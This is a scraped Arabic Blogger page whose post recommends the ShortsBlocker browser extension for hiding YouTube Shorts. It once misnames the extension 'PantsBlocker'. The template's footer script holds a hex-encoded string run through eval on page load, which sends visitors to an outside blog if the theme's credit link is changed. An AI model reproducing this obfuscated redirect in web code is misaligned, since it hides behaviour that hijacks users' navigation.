<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>دورات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%B1%D8%B3%D9%83%D9%8A%D9%86'>reskin</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/' itemprop='url'><span itemprop='title'>Professional - Tech _ خبير التقنية</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=6' itemprop='url'><span itemprop='title'>اخبار</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?&amp;max-results=6' itemprop='url'><span itemprop='title'>مقالات</span></a></span>
<span>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg'></a>
<h1 class='post-title entry-title'>
كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn'>
<span>SPM-PBX</span>
</span>
</span>
<a content='https://www.professional-tech.com/2022/09/blog-post_22.html'></a>
<span class='time-info'>
<a class='timestamp-link' href='https://www.professional-tech.com/2022/09/blog-post_22.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2022-09-22T18:06:00+01:00'>6:06:00 م</abbr></a>
</span>
<span class='label-info'>
<a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?max-results=4' rel='tag'>اخبار</a>
<a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?max-results=4' rel='tag'>مقالات</a>
</span>
<span class='item-control blog-admin pid-1559687753'>
<a href='https://www.blogger.com/post-edit.g?blogID=8961028667661638612&postID=4570194845407652047&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4570194845407652047'>
<p dir="rtl" style="text-align: justify;"></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s3398/YouTube-analytics.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2265" data-original-width="3398" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg" /></a></div>
<br />
<span style="font-size: medium;"><br /></span>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">YouTube Short هي نوع جديد من مقاطع الفيديو المصممة لتتم مشاهدتها في وقت قصير. عادة ما تكون مدتها أقل من 30 ثانية وتهدف إلى أن تكون مسلية أو مفيدة. لذا فهي مثالية لتلك الأوقات التي تحتاج فيها إلى جرعة سريعة من الترفيه. ومع ذلك&#1548; إذا لم يعجبك تنسيق الفيديو "الجديد" هذا&#1548; فيمكنك التخلص منه. كيف &#1567; بفضل ملحق متصفح يسمى ببساطة ShortsBlocker. بفضل ذلك&#1548; ستتمكن من حظر جميع مقاطع الفيديو القصيرة من YouTube. لمعرفة المزيد حول هذا الامتداد وكيف يعمل&#1548; ندعوك لمتابعة قراءة هذه المقالة.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">منذ إطلاقها في سبتمبر 2020&#1548; شهدت قناة YouTube القصيرة نمو&#1611;ا هائلا&#1611; في التبني والمشاركة. في غضون بضعة أشهر فقط&#1548; أصبحت مقاطع الفيديو القصيرة ذات شعبية كبيرة على النظام الأساسي مع ملايين المستخدمين النشطين يومي&#1611;ا.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">بالنسبة للعديد من منشئي المحتوى&#1548; تعد YouTube الشورت فرصة لتجربة أفكار وتنسيقات جديدة ربما لم تجد طريقها إلى استراتيجية الاتصال التقليدية الخاصة بهم.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">حتى كتابة هذه السطور&#1548; لا يقدم YouTube أي خيار للفرز بين مقاطع الفيديو التقليدية والشورتات. بدلا&#1611; من ذلك&#1548; تبرز مقاطع الفيديو القصيرة عبر النظام الأساسي: الصفحة الرئيسية ونتائج البحث والاشتراكات والمزيد. تراهم في كل مكان على الاطلاق! وهي مشكلة حقيقية لأولئك الذين لا يحبون تنسيق الفيديو هذا.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">لحسن الحظ &#1548; للتغلب على هذه المشكلة&#1548; كان لدى مطور مستقل فكرة جيدة لإصدار ملحق مجاني يسمح لك بحذف جميع مقاطع الفيديو القصيرة من YouTube . هذا الامتداد المسمى PantsBlocker متاح لمتصفحات Chrome و Firefox. بفضل ذلك&#1548; ستختفي مقاطع الفيديو القصيرة من YouTube تمام&#1611;ا من منصة البث .&nbsp;</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">كل ما عليك فعله هو تنزيل امتداد ShortsBlocker&nbsp;المتاح على كروم أو فايرفوكس. بمجرد التثبيت&#1548; لن يكون لديك أي شيء تفعله على الإطلاق. اذهبوا إلى منصة YouTube واستمتعوا بالنتيجة! لن تظهر المزيد من مقاطع الفيديو القصيرة على المنصة.</span></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjA20DbDagIWxelpjtso83EnqXdMG2iGexroI5q9m2Wb-6ztfqCRfMzIP1cOatIPqUl1_TgYQVccPx9dL-cboMuNYFnImqxV1yd9grlTguMcJ4mZXUjfRl862_4V-Rhy9nC5hks1QRleo6wfkrCQ64kmnHgC4c1WclZMcbOyvlzle2I_jYlCKfJrg/s1280/masquer-video-shorts-youtube-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjA20DbDagIWxelpjtso83EnqXdMG2iGexroI5q9m2Wb-6ztfqCRfMzIP1cOatIPqUl1_TgYQVccPx9dL-cboMuNYFnImqxV1yd9grlTguMcJ4mZXUjfRl862_4V-Rhy9nC5hks1QRleo6wfkrCQ64kmnHgC4c1WclZMcbOyvlzle2I_jYlCKfJrg/s16000/masquer-video-shorts-youtube-1.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Xcam89bKUez4QkRO6EhE_xDEMabtmqruVQX9JRNJafgvA-FEBgdWkwcuptQ0dBxvYD3htdHzFaXriV1XBfedsT0ZftsFM-gi62t3PzYUC6IM0PEAhKbInGEtnrGoFdbzsSgkZVFfPdVMX1eUW0rz6Hlc94gHMjkagj4bpcr_opnoZWdoJTc9oCY/s1280/masquer-video-shorts-youtube-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Xcam89bKUez4QkRO6EhE_xDEMabtmqruVQX9JRNJafgvA-FEBgdWkwcuptQ0dBxvYD3htdHzFaXriV1XBfedsT0ZftsFM-gi62t3PzYUC6IM0PEAhKbInGEtnrGoFdbzsSgkZVFfPdVMX1eUW0rz6Hlc94gHMjkagj4bpcr_opnoZWdoJTc9oCY/s16000/masquer-video-shorts-youtube-1.jpg" /></a></div>
<br />
<p dir="rtl" style="text-align: justify;"><br /></p>
<br />
<br />
<div class='clear'></div>
<div id='share-this'>
<h4><span>شارك المقال</span></h4>
<a class='this-fb' href='http://www.facebook.com/sharer.php?u=https://www.professional-tech.com/2022/09/blog-post_22.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fb-1'></i>شاركه على فيسبوك</a><a class="this-tw" href="//www.blogger.com/share-post.g?blogID=8961028667661638612&amp;postID=4570194845407652047&amp;target=twitter" onclick="window.open(this.href,&quot;popupwindow&quot;,&quot;status=0,height=500,width=500,resizable=0,top=50,right=100&quot;);return false;" rel="nofollow" target="_blank" title="Twitter"><i class='tw-2'></i>غرد على تويتر</a><a class='this-gp' href='https://plus.google.com/share?url=https://www.professional-tech.com/2022/09/blog-post_22.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Google+'><i class='gp-2'></i><span class='gp-del'>شاركه على جوجل+</span></a></div>
<div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
  var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){
    var labelArray = [
        "اخبار",
        
        "مقالات"
        ];
    var relatedPostConfig = {
        homePage: "https://www.professional-tech.com/",
        widgetTitle: "<h4>مواضيع ذات صلة</h4>",
        numPosts:6,
        summaryLength:0,
        titleLength: "auto",
        thumbnailSize: 200,
        noImage: "http://2.bp.blogspot.com/-pcWHSqKq44g/U6ZtZ5js6SI/AAAAAAAADu0/iR9lOJhGLKE/s1600/no-image.png",
        containerId: "related-post",
        newTabLink: false,
        moreText: "إقرأ المزيد",
        widgetStyle: 3,
        callBack: function() {}
};}
</script>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Related Post Widget */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>مواضيع ذات صلة:</h4>",widgetStyle:1,homePage:"http://mudwnp.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='clear'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.professional-tech.com/2022/09/blog-post_23.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#171; الموضوع السابق</a>
</span>
</div>
<i class='fa fa-chevron-right arrowright'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.professional-tech.com/2022/09/oppo-80.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>الموضوع التالي &#187;</a>
</span>
</div>
<i class='fa fa-chevron-left arrowleft'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='الإبتسامات'>الإبتسامات</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='إخفاء'>إخفاء</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/8961028667661638612?po=4570194845407652047&hl=ar&saa=85391&origin=https://www.professional-tech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>

         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0xdbe0=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xdbe0[0]));
//]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.professional-tech.com/feeds/4570194845407652047/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='gvusion-socials-icons mom-socials-widget'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Professional.Tech.2016' rel='nofollow' target='_blank' title='تابعونا على Facebook'><i class='fa fa-facebook'></i></a></li>
